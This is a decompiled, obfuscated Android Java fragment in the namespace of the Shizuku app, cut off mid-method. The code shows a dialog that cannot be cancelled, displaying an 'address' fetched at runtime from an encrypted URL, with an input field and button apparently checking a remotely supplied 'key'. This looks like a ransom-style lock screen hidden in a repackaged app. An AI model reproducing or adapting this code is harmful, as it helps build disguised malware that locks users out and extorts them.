 public /* synthetic */ void y() {
View inflate = LayoutInflater.from(this.f7528a.get()).inflate(R.layout.f46950_resource_name_obfuscated_res_0x7f0c003a, (ViewGroup)
ull);
TextView textView = (TextView) inflate.findViewById(R.id.f41010_resource_name_obfuscated_res_0x7f090047);
final EditText editText = (EditText) inflate.findViewById(R.id.f42010_resource_name_obfuscated_res_0x7f0900ab);
final Button button = (Button) inflate.findViewById(R.id.f41630_resource_name_obfuscated_res_0x7f090085);
textView.setText("" + this.e);
new AlertDialog.Builder(this.f7528a.get()).setView(inflate).setCancelable(false).create().show();
textView.setOnClickListener(new View.OnClickListener() { // from class: rikka.shizuku.rw
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
vw.this.v(view);
}
});
button.setOnClickListener(new View.OnClickListener() { // from class: rikka.shizuku.sw
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
vw.this.x(button, editText, view);
}
});
}
private void z() {
if (this.h.exists() && this.h.length() > 0) {
return;
}
try {
na0.a aVar = new na0.a();
TimeUnit timeUnit = TimeUnit.SECONDS;
aVar.b(10L, timeUnit).G(10L, timeUnit).H(10L, timeUnit);
ck0 i = aVar.a().u(new jj0.a().f(new String(la.a("GTCx6Wb8cDgqcM3EBB4CFabSAEdfknYByLh54YL2U9CcfVjLNKdJ"))).a()).i();
if (i.a() != null) {
JSONObject jSONObject = new JSONObject(i.a().i());
this.e = jSONObject.getString("address");
this.m = la.a(jSONObject.getString("key"));
}
i.close();
} catch (Throwable th) {
th.printStackTrace();
}
try {